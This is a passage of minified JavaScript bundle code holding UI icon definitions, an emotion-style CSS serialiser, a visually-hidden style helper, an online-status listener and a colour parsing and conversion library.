9.56944Z"}),Object(r.b)({d:"M23.555,8.729a1.505,1.505,0,0,0-1.406-.98H16.062a.5.5,0,0,1-.472-.334L13.405,1.222a1.5,1.5,0,0,0-2.81,0l-.005.016L8.41,7.415a.5.5,0,0,1-.471.334H1.85A1.5,1.5,0,0,0,.887,10.4l5.184,4.3a.5.5,0,0,1,.155.543L4.048,21.774a1.5,1.5,0,0,0,2.31,1.684l5.346-3.92a.5.5,0,0,1,.591,0l5.344,3.919a1.5,1.5,0,0,0,2.312-1.683l-2.178-6.535a.5.5,0,0,1,.155-.543l5.194-4.306A1.5,1.5,0,0,0,23.555,8.729Z",displayName:"StarIcon"}),Object(r.b)({displayName:"EmailIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("path",{d:"M11.114,14.556a1.252,1.252,0,0,0,1.768,0L22.568,4.87a.5.5,0,0,0-.281-.849A1.966,1.966,0,0,0,22,4H2a1.966,1.966,0,0,0-.289.021.5.5,0,0,0-.281.849Z"}),o.createElement("path",{d:"M23.888,5.832a.182.182,0,0,0-.2.039l-6.2,6.2a.251.251,0,0,0,0,.354l5.043,5.043a.75.75,0,1,1-1.06,1.061l-5.043-5.043a.25.25,0,0,0-.354,0l-2.129,2.129a2.75,2.75,0,0,1-3.888,0L7.926,13.488a.251.251,0,0,0-.354,0L2.529,18.531a.75.75,0,0,1-1.06-1.061l5.043-5.043a.251.251,0,0,0,0-.354l-6.2-6.2a.18.18,0,0,0-.2-.039A.182.182,0,0,0,0,6V18a2,2,0,0,0,2,2H22a2,2,0,0,0,2-2V6A.181.181,0,0,0,23.888,5.832Z"}))}),Object(r.b)({d:"M2.20731,0.0127209 C2.1105,-0.0066419 1.99432,-0.00664663 1.91687,0.032079 C0.871279,0.438698 0.212942,1.92964 0.0580392,2.95587 C-0.426031,6.28627 2.20731,9.17133 4.62766,11.0689 C6.77694,12.7534 10.9012,15.5223 13.3409,12.8503 C13.6507,12.5211 14.0186,12.037 13.9993,11.553 C13.9412,10.7397 13.186,10.1588 12.6051,9.71349 C12.1598,9.38432 11.2304,8.47427 10.6495,8.49363 C10.1267,8.51299 9.79754,9.05515 9.46837,9.38432 L8.88748,9.96521 C8.79067,10.062 7.55145,9.24878 7.41591,9.15197 C6.91248,8.8228 6.4284,8.45491 6.00242,8.04829 C5.57644,7.64167 5.18919,7.19632 4.86002,6.73161 C4.7632,6.59607 3.96933,5.41495 4.04678,5.31813 C4.04678,5.31813 4.72448,4.58234 4.91811,4.2919 C5.32473,3.67229 5.63453,3.18822 5.16982,2.45243 C4.99556,2.18135 4.78257,1.96836 4.55021,1.73601 C4.14359,1.34875 3.73698,0.942131 3.27227,0.612963 C3.02055,0.419335 2.59457,0.0708094 2.20731,0.0127209 Z",displayName:"PhoneIcon",viewBox:"0 0 14 14"}),Object(r.b)({viewBox:"0 0 10 10",d:"M3,2 C2.44771525,2 2,1.55228475 2,1 C2,0.44771525 2.44771525,0 3,0 C3.55228475,0 4,0.44771525 4,1 C4,1.55228475 3.55228475,2 3,2 Z M3,6 C2.44771525,6 2,5.55228475 2,5 C2,4.44771525 2.44771525,4 3,4 C3.55228475,4 4,4.44771525 4,5 C4,5.55228475 3.55228475,6 3,6 Z M3,10 C2.44771525,10 2,9.55228475 2,9 C2,8.44771525 2.44771525,8 3,8 C3.55228475,8 4,8.44771525 4,9 C4,9.55228475 3.55228475,10 3,10 Z M7,2 C6.44771525,2 6,1.55228475 6,1 C6,0.44771525 6.44771525,0 7,0 C7.55228475,0 8,0.44771525 8,1 C8,1.55228475 7.55228475,2 7,2 Z M7,6 C6.44771525,6 6,5.55228475 6,5 C6,4.44771525 6.44771525,4 7,4 C7.55228475,4 8,4.44771525 8,5 C8,5.55228475 7.55228475,6 7,6 Z M7,10 C6.44771525,10 6,9.55228475 6,9 C6,8.44771525 6.44771525,8 7,8 C7.55228475,8 8,8.44771525 8,9 C8,9.55228475 7.55228475,10 7,10 Z",displayName:"DragHandleIcon"}),Object(r.b)({displayName:"SpinnerIcon",path:o.createElement(o.Fragment,null,o.createElement("defs",null,o.createElement("linearGradient",{x1:"28.154%",y1:"63.74%",x2:"74.629%",y2:"17.783%",id:"a"},o.createElement("stop",{stopColor:"currentColor",offset:"0%"}),o.createElement("stop",{stopColor:"#fff",stopOpacity:"0",offset:"100%"}))),o.createElement("g",{transform:"translate(2)",fill:"none"},o.createElement("circle",{stroke:"url(#a)",strokeWidth:"4",cx:"10",cy:"12",r:"10"}),o.createElement("path",{d:"M10 2C4.477 2 0 6.477 0 12",stroke:"currentColor",strokeWidth:"4"}),o.createElement("rect",{fill:"currentColor",x:"8",width:"4",height:"4",rx:"8"})))}),Object(r.b)({displayName:"CloseIcon",d:"M.439,21.44a1.5,1.5,0,0,0,2.122,2.121L11.823,14.3a.25.25,0,0,1,.354,0l9.262,9.263a1.5,1.5,0,1,0,2.122-2.121L14.3,12.177a.25.25,0,0,1,0-.354l9.263-9.262A1.5,1.5,0,0,0,21.439.44L12.177,9.7a.25.25,0,0,1-.354,0L2.561.44A1.5,1.5,0,0,0,.439,2.561L9.7,11.823a.25.25,0,0,1,0,.354Z"}),Object(r.b)({displayName:"SmallCloseIcon",viewBox:"0 0 16 16",path:o.createElement("path",{d:"M9.41 8l2.29-2.29c.19-.18.3-.43.3-.71a1.003 1.003 0 0 0-1.71-.71L8 6.59l-2.29-2.3a1.003 1.003 0 0 0-1.42 1.42L6.59 8 4.3 10.29c-.19.18-.3.43-.3.71a1.003 1.003 0 0 0 1.71.71L8 9.41l2.29 2.29c.18.19.43.3.71.3a1.003 1.003 0 0 0 .71-1.71L9.41 8z",fillRule:"evenodd",fill:"currentColor"})}),Object(r.b)({d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.42 0-8-3.58-8-8 0-1.85.63-3.55 1.69-4.9L16.9 18.31C15.55 19.37 13.85 20 12 20zm6.31-3.1L7.1 5.69C8.45 4.63 10.15 4 12 4c4.42 0 8 3.58 8 8 0 1.85-.63 3.55-1.69 4.9z",displayName:"NotAllowedIcon"}),Object(r.b)({d:"M21,5H3C2.621,5,2.275,5.214,2.105,5.553C1.937,5.892,1.973,6.297,2.2,6.6l9,12 c0.188,0.252,0.485,0.4,0.8,0.4s0.611-0.148,0.8-0.4l9-12c0.228-0.303,0.264-0.708,0.095-1.047C21.725,5.214,21.379,5,21,5z",displayName:"TriangleDownIcon"}),Object(r.b)({d:"M12.8,5.4c-0.377-0.504-1.223-0.504-1.6,0l-9,12c-0.228,0.303-0.264,0.708-0.095,1.047 C2.275,18.786,2.621,19,3,19h18c0.379,0,0.725-0.214,0.895-0.553c0.169-0.339,0.133-0.744-0.095-1.047L12.8,5.4z",displayName:"TriangleUpIcon"}),Object(r.b)({displayName:"InfoOutlineIcon",path:o.createElement("g",{fill:"currentColor",stroke:"currentColor",strokeLinecap:"square",strokeWidth:"2"},o.createElement("circle",{cx:"12",cy:"12",fill:"none",r:"11",stroke:"currentColor"}),o.createElement("line",{fill:"none",x1:"11.959",x2:"11.959",y1:"11",y2:"17"}),o.createElement("circle",{cx:"11.959",cy:"7",r:"1",stroke:"none"}))}),Object(r.b)({displayName:"BellIcon",d:"M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"}),Object(r.b)({d:"M12,0A12,12,0,1,0,24,12,12.013,12.013,0,0,0,12,0Zm.25,5a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,12.25,5ZM14.5,18.5h-4a1,1,0,0,1,0-2h.75a.25.25,0,0,0,.25-.25v-4.5a.25.25,0,0,0-.25-.25H10.5a1,1,0,0,1,0-2h1a2,2,0,0,1,2,2v4.75a.25.25,0,0,0,.25.25h.75a1,1,0,1,1,0,2Z"}),Object(r.b)({d:"M12,0A12,12,0,1,0,24,12,12.013,12.013,0,0,0,12,0Zm0,19a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,12,19Zm1.6-6.08a1,1,0,0,0-.6.917,1,1,0,1,1-2,0,3,3,0,0,1,1.8-2.75A2,2,0,1,0,10,9.255a1,1,0,1,1-2,0,4,4,0,1,1,5.6,3.666Z",displayName:"QuestionIcon"}),Object(r.b)({displayName:"QuestionOutlineIcon",path:o.createElement("g",{stroke:"currentColor",strokeWidth:"1.5"},o.createElement("path",{strokeLinecap:"round",fill:"none",d:"M9,9a3,3,0,1,1,4,2.829,1.5,1.5,0,0,0-1,1.415V14.25"}),o.createElement("path",{fill:"none",strokeLinecap:"round",d:"M12,17.25a.375.375,0,1,0,.375.375A.375.375,0,0,0,12,17.25h0"}),o.createElement("circle",{fill:"none",strokeMiterlimit:"10",cx:"12",cy:"12",r:"11.25"}))}),Object(r.b)({d:"M11.983,0a12.206,12.206,0,0,0-8.51,3.653A11.8,11.8,0,0,0,0,12.207,11.779,11.779,0,0,0,11.8,24h.214A12.111,12.111,0,0,0,24,11.791h0A11.766,11.766,0,0,0,11.983,0ZM10.5,16.542a1.476,1.476,0,0,1,1.449-1.53h.027a1.527,1.527,0,0,1,1.523,1.47,1.475,1.475,0,0,1-1.449,1.53h-.027A1.529,1.529,0,0,1,10.5,16.542ZM11,12.5v-6a1,1,0,0,1,2,0v6a1,1,0,1,1-2,0Z",displayName:"WarningIcon"}),Object(r.b)({displayName:"WarningTwoIcon",d:"M23.119,20,13.772,2.15h0a2,2,0,0,0-3.543,0L.881,20a2,2,0,0,0,1.772,2.928H21.347A2,2,0,0,0,23.119,20ZM11,8.423a1,1,0,0,1,2,0v6a1,1,0,1,1-2,0Zm1.05,11.51h-.028a1.528,1.528,0,0,1-1.522-1.47,1.476,1.476,0,0,1,1.448-1.53h.028A1.527,1.527,0,0,1,13.5,18.4,1.475,1.475,0,0,1,12.05,19.933Z"}),Object(r.b)({viewBox:"0 0 14 14",path:o.createElement("g",{fill:"currentColor"},o.createElement("polygon",{points:"5.5 11.9993304 14 3.49933039 12.5 2 5.5 8.99933039 1.5 4.9968652 0 6.49933039"}))}),Object(r.b)({displayName:"MinusIcon",path:o.createElement("g",{fill:"currentColor"},o.createElement("rect",{height:"4",width:"20",x:"2",y:"10"}))}),Object(r.b)({displayName:"HamburgerIcon",viewBox:"0 0 24 24",d:"M 3 5 A 1.0001 1.0001 0 1 0 3 7 L 21 7 A 1.0001 1.0001 0 1 0 21 5 L 3 5 z M 3 11 A 1.0001 1.0001 0 1 0 3 13 L 21 13 A 1.0001 1.0001 0 1 0 21 11 L 3 11 z M 3 17 A 1.0001 1.0001 0 1 0 3 19 L 21 19 A 1.0001 1.0001 0 1 0 21 17 L 3 17 z"})},function(e,t,n){"use strict";n.d(t,"a",(function(){return v}));var r=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)},o=n(77),i=n(50),a=/[A-Z]|^ms/g,u=/_EMO_([^_]+?)_([^]*?)_EMO_/g,s=function(e){return 45===e.charCodeAt(1)},l=function(e){return null!=e&&"boolean"!==typeof e},c=Object(i.a)((function(e){return s(e)?e:e.replace(a,"-$&").toLowerCase()})),d=function(e,t){switch(e){case"animation":case"animationName":if("string"===typeof t)return t.replace(u,(function(e,t,n){return p={name:t,styles:n,next:p},t}))}return 1===o.a[e]||s(e)||"number"!==typeof t||0===t?t:t+"px"};function f(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return p={name:n.name,styles:n.styles,next:p},n.name;if(void 0!==n.styles){var r=n.next;if(void 0!==r)for(;void 0!==r;)p={name:r.name,styles:r.styles,next:p},r=r.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=f(e,t,n[o])+";";else for(var i in n){var a=n[i];if("object"!==typeof a)null!=t&&void 0!==t[a]?r+=i+"{"+t[a]+"}":l(a)&&(r+=c(i)+":"+d(i,a)+";");else if(!Array.isArray(a)||"string"!==typeof a[0]||null!=t&&void 0!==t[a[0]]){var u=f(e,t,a);switch(i){case"animation":case"animationName":r+=c(i)+":"+u+";";break;default:r+=i+"{"+u+"}"}}else for(var s=0;s<a.length;s++)l(a[s])&&(r+=c(i)+":"+d(i,a[s])+";")}return r}(e,t,n);case"function":if(void 0!==e){var o=p,i=n(e);return p=o,f(e,t,i)}break;case"string":}if(null==t)return n;var a=t[n];return void 0!==a?a:n}var p,h=/label:\s*([^\s;\n{]+)\s*(;|$)/g;var v=function(e,t,n){if(1===e.length&&"object"===typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var o=!0,i="";p=void 0;var a=e[0];null==a||void 0===a.raw?(o=!1,i+=f(n,t,a)):i+=a[0];for(var u=1;u<e.length;u++)i+=f(n,t,e[u]),o&&(i+=a[u]);h.lastIndex=0;for(var s,l="";null!==(s=h.exec(i));)l+="-"+s[1];return{name:r(i)+l,styles:i,next:p}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return a})),n.d(t,"b",(function(){return i}));var r=n(3),o=n(2),i={border:"0px",clip:"rect(0px, 0px, 0px, 0px)",height:"1px",width:"1px",margin:"-1px",padding:"0px",overflow:"hidden",whiteSpace:"nowrap",position:"absolute"},a=Object(r.d)("span",{baseStyle:i});o.b&&(a.displayName="VisuallyHidden");var u=Object(r.d)("input",{baseStyle:i});o.b&&(u.displayName="VisuallyHiddenInput")},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(23),o=n(29),i=n(7),a=new(function(e){function t(){return e.apply(this,arguments)||this}Object(r.a)(t,e);var n=t.prototype;return n.onSubscribe=function(){this.removeEventListener||this.setDefaultEventListener()},n.setEventListener=function(e){var t=this;this.removeEventListener&&this.removeEventListener(),this.removeEventListener=e((function(e){"boolean"===typeof e?t.setOnline(e):t.onOnline()}))},n.setOnline=function(e){this.online=e,e&&this.onOnline()},n.onOnline=function(){this.listeners.forEach((function(e){e()}))},n.isOnline=function(){return"boolean"===typeof this.online?this.online:"undefined"===typeof navigator||"undefined"===typeof navigator.onLine||navigator.onLine},n.setDefaultEventListener=function(){var e;!i.f&&(null==(e=window)?void 0:e.addEventListener)&&this.setEventListener((function(e){var t=function(){return e()};return window.addEventListener("online",t,!1),window.addEventListener("offline",t,!1),function(){window.removeEventListener("online",t),window.removeEventListener("offline",t)}}))},t}(o.a))},function(e,t,n){"use strict";function r(e,t){(function(e){return"string"===typeof e&&-1!==e.indexOf(".")&&1===parseFloat(e)})(e)&&(e="100%");var n=function(e){return"string"===typeof e&&-1!==e.indexOf("%")}(e);return e=360===t?e:Math.min(t,Math.max(0,parseFloat(e))),n&&(e=parseInt(String(e*t),10)/100),Math.abs(e-t)<1e-6?1:e=360===t?(e<0?e%t+t:e%t)/parseFloat(String(t)):e%t/parseFloat(String(t))}function o(e){return Math.min(1,Math.max(0,e))}function i(e){return e=parseFloat(e),(isNaN(e)||e<0||e>1)&&(e=1),e}function a(e){return e<=1?100*Number(e)+"%":e}function u(e){return 1===e.length?"0"+e:String(e)}function s(e,t,n){e=r(e,255),t=r(t,255),n=r(n,255);var o=Math.max(e,t,n),i=Math.min(e,t,n),a=0,u=0,s=(o+i)/2;if(o===i)u=0,a=0;else{var l=o-i;switch(u=s>.5?l/(2-o-i):l/(o+i),o){case e:a=(t-n)/l+(t<n?6:0);break;case t:a=(n-e)/l+2;break;case n:a=(e-t)/l+4}a/=6}return{h:a,s:u,l:s}}function l(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*n*(t-e):n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function c(e,t,n){e=r(e,255),t=r(t,255),n=r(n,255);var o=Math.max(e,t,n),i=Math.min(e,t,n),a=0,u=o,s=o-i,l=0===o?0:s/o;if(o===i)a=0;else{switch(o){case e:a=(t-n)/s+(t<n?6:0);break;case t:a=(n-e)/s+2;break;case n:a=(e-t)/s+4}a/=6}return{h:a,s:l,v:u}}function d(e,t,n,r){var o=[u(Math.round(e).toString(16)),u(Math.round(t).toString(16)),u(Math.round(n).toString(16))];return r&&o[0].startsWith(o[0].charAt(1))&&o[1].startsWith(o[1].charAt(1))&&o[2].startsWith(o[2].charAt(1))?o[0].charAt(0)+o[1].charAt(0)+o[2].charAt(0):o.join("")}function f(e){return Math.round(255*parseFloat(e)).toString(16)}function p(e){return h(e)/255}function h(e){return parseInt(e,16)}n.d(t,"a",(function(){return Hr})),n.d(t,"b",(function(){return Br})),n.d(t,"c",(function(){return Hr}));var v={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",goldenrod:"#daa520",gold:"#ffd700",gray:"#808080",green:"#008000",greenyellow:"#adff2f",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavenderblush:"#fff0f5",lavender:"#e6e6fa",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};function m(e){var t,n,o,u={r:0,g:0,b:0},s=1,c=null,d=null,f=null,m=!1,b=!1;return"string"===typeof e&&(e=function(e){if(0===(e=e.trim().toLowerCase()).length)return!1;var t=!1;if(v[e])e=v[e],t=!0;else if("transparent"===e)return{r:0,g:0,b:0,a:0,format:"name"};var n=O.rgb.exec(e);if(n)return{r:n[1],g:n[2],b:n[3]};if(n=O.rgba.exec(e))return{r:n[1],g:n[2],b:n[3],a:n[4]};if(n=O.hsl.exec(e))return{h:n[1],s:n[2],l:n[3]};if(n=O.hsla.exec(e))return{h:n[1],s:n[2],l:n[3],a:n[4]};if(n=O.hsv.exec(e))return{h:n[1],s:n[2],v:n[3]};if(n=O.hsva.exec(e))return{h:n[1],s:n[2],v:n[3],a:n[4]};if(n=O.hex8.exec(e))return{r:h(n[1]),g:h(n[2]),b:h(n[3]),a:p(n[4]),format:t?"name":"hex8"};if(n=O.hex6.exec(e))return{r:h(n[1]),g:h(n[2]),b:h(n[3]),format:t?"name":"hex"};if(n=O.hex4.exec(e))return{r:h(n[1]+n[1]),g:h(n[2]+n[2]),b:h(n[3]+n[3]),a:p(n[4]+n[4]),format:t?"name":"hex8"};if(n=O.hex3.exec(e))return{r:h(n[1]+n[1]),g:h(n[2]+n[2]),b:h(n[3]+n[3]),format:t?"name":"hex"};return!1}(e)),"object"===typeof e&&(w(e.r)&&w(e.g)&&w(e.b)?(t=e.r,n=e.g,o=e.b,u={r:255*r(t,255),g:255*r(n,255),b:255*r(o,255)},m=!0,b="%"===String(e.r).substr(-1)?"prgb":"rgb"):w(e.h)&&w(e.s)&&w(e.v)?(c=a(e.s),d=a(e.v),u=function(e,t,n){e=6*r(e,360),t=r(t,100),n=r(n,100);var o=Math.floor(e),i=e-o,a=n*(1-t),u=n*(1-i*t),s=n*(1-(1-i)*t),l=o%6;return{r:255*[n,u,a,a,s,n][l],g:255*[s,n,n,u,a,a][l],b:255*[a,a,s,n,n,u][l]}}(e.h,c,d),m=!0,b="hsv"):w(e.h)&&w(e.s)&&w(e.l)&&(c=a(e.s),f=a(e.l),u=function(e,t,n){var o,i,a;if(e=r(e,360),t=r(t,100),n=r(n,100),0===t)i=n,a=n,o=n;else{var u=n<.5?n*(1+t):n+t-n*t,s=2*n-u;o=l(s,u,e+1/3),i=l(s,u,e),a=l(s,u,e-1/3)}return{r:255*o,g:255*i,b:255*a}}(e.h,c,f),m=!0,b="hsl"),Object.prototype.hasOwnProperty.call(e,"a")&&(s=e.a)),s=i(s),{ok:m,format:e.format||b,r:Math.min(255,Math.max(u.r,0)),g:Math.min(255,Math.max(u.g,0)),b:Math.min(255,Math.max(u.b,0)),a:s}}var b="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)",g="[\\s|\\(]+("+b+")[,|\\s]+("+b+")[,|\\s]+("+b+")\\s*\\)?",y="[\\s|\\(]+("+b+")[,|\\s]+("+b+")[,|\\s]+("+b+")[,|\\s]+("+b+")\\s*\\)?",O={CSS_UNIT:new RegExp(b),rgb:new RegExp("rgb"+g),rgba:new RegExp("rgba"+y),hsl:new RegExp("hsl"+g),hsla:new RegExp("hsla"+y),hsv:new RegExp("hsv"+g),hsva:new RegExp("hsva"+y),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};function w(e){return Boolean(O.CSS_UNIT.exec(String(e)))}var x=function(){function e(t,n){var r;if(void 0===t&&(t=""),void 0===n&&(n={}),t instanceof e)return t;"number"===typeof t&&(t=function(e){return{r:e>>16,g:(65280&e)>>8,b:255&e}}(t)),this.originalInput=t;var o=m(t);this.originalInput=t,this.r=o.r,this.g=o.g,this.b=o.b,this.a=o.a,this.roundA=Math.round(100*this.a)/100,this.format=null!==(r=n.format)&&void 0!==r?r:o.format,this.gradientType=n.gradientType,this.r<1&&(this.r=Math.round(this.r)),this.g<1&&(this.g=Math.round(this.g)),this.b<1&&(this.b=Math.round(this.b)),this.isValid=o.ok}return e.prototype.isDark=function(){return this.getBrightness()<128},e.prototype.isLight=function(){return!this.isDark()},e.prototype.getBrightness=function(){var e=this.toRgb();return(299*e.r+587*e.g+114*e.b)/1e3},e.prototype.getLuminance=function(){var e=this.toRgb(),t=e.r/255,n=e.g/255,r=e.b/255;return.2126*(t<=.03928?t/12.92:Math.pow((t+.055)/1.055,2.4))+.7152*(n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4))+.0722*(r<=.03928?r/12.92:Math.pow((r+.055)/1.055,2.4))},e.prototype.getAlpha=function(){return this.a},e.prototype.setAlpha=function(e){return this.a=i(e),this.roundA=Math.round(100*this.a)/100,this},e.prototype.toHsv=function(){var e=c(this.r,this.g,this.b);return{h:360*e.h,s:e.s,v:e.v,a:this.a}},e.prototype.toHsvString=function(){var e=c(this.r,this.g,this.b),t=Math.round(360*e.h),n=Math.round(100*e.s),r=Math.round(100*e.v);return 1===this.a?"hsv("+t+", "+n+"%, "+r+"%)":"hsva("+t+", "+n+"%, "+r+"%, "+this.roundA+")"},e.prototype.toHsl=function(){var e=s(this.r,this.g,this.b);return{h:360*e.h,s:e.s,l:e.l,a:this.a}},e.prototype.toHslString=function(){var e=s(this.r,this.g,this.b),t=Math.round(360*e.h),n=Math.round(100*e.s),r=Math.round(100*e.l);return 1===this.a?"hsl("+t+", "+n+"%, "+r+"%)":"hsla("+t+", "+n+"%, "+r+"%, "+this.roundA+")"},e.prototype.toHex=function(e){return void 0===e&&(e=!1),d(this.r,this.g,this.b,e)},e.prototype.toHexString=function(e){return void 0===e&&(e=!1),"#"+this.toHex(e)},e.prototype.toHex8=function(e){return void 0===e&&(e=!1),function(e,t,n,r,o){var i=[u(Math.round(e).toString(16)),u(Math.round(t).toString(16)),u(Math.round(n).toString(16)),u(f(r))];return o&&i[0].startsWith(i[0].charAt(1))&&i[1].startsWith(i[1].charAt(1))&&i[2].startsWith(i[2].charAt(1))&&i[3].startsWith(i[3].charAt(1))?i[0].charAt(0)+i[1].charAt(0)+i[2].charAt(0)+i[3].charAt(0):i.join("")}(this.r,this.g,this.b,this.a,e)},e.prototype.toHex8String=function(e){return void 0===e&&(e=!1),"#"+this.toHex8(e)},e.prototype.toRgb=function(){return{r:Math.round(this.r),g:Math.round(this.g),b:Math.round(this.b),a:this.a}},e.prototype.toRgbString=function(){var e=Math.round(this.r),t=Math.round(this.g),n=Math.round(this.b);return 1===this.a?"rgb("+e+", "+t+", "+n+")":"rgba("+e+", "+t+", "+n+", "+this.roundA+")"},e.prototype.toPercentageRgb=function(){var e=function(e){return Math.round(100*r(e,255))+"%"};return{r:e(this.r),g:e(this.g),b:e(this.b),a:this.a}},e.prototype.toPercentageRgbString=function(){var e=function(e){return Math.round(100*r(e,255))};return 1===this.a?"rgb("+e(this.r)+"%, "+e(this.g)+"%, "+e(this.b)+"%)":"rgba("+e(this.r)+"%, "+e(this.g)+"%, "+e(this.b)+"%, "+this.roundA+")"},e.prototype.toName=function(){if(0===this.a)return"transparent";if(this.a<1)return!1;for(var e="#"+d(this.r,this.g,this.b,!1),t=0,n=Object.entries(v);t<n.length;t++){var r=n[t],o=r[0];if(e===r[1])return o}return!1},e.prototype.toString=function(e){var t=Boolean(e);e=null!==e&&void 0!==e?e:this.format;var n=!1,r=this.a<1&&this.a>=0;return t||!r||!e.startsWith("hex")&&"name"!==e?("rgb"===e&&(n=this.toRgbString()),"prgb"===e&&(n=this.toPercentageRgbString()),"hex"!==e&&"hex6"!==e||(n=this.toHexString()),"hex3"===e&&(n=this.toHexString(!0)),"hex4"===e&&(n=this.toHex8String(!0)),"hex8"===e&&(n=this.toHex8String()),"name"===e&&(n=this.toName()),"hsl"===e&&(n=this.toHslString()),"hsv"===e&&(n=this.toHsvString()),n||this.toHexString()):"name"===e&&0===this.a?this.toName():this.toRgbString()},e.prototype.toNumber=function(){return(Math.round(this.r)<<16)+(Math.round(this.g)<<8)+Math.round(this.b)},e.prototype.clone=function(){return new e(this.toString())},e.prototype.lighten=function(t){void 0===t&&(t=10);var n=this.toHsl();return n.l+=t/100,n.l=o(n.l),new e(n)},e.prototype.brighten=function(t){void 0===t&&(t=10);var n=this.toRgb();return 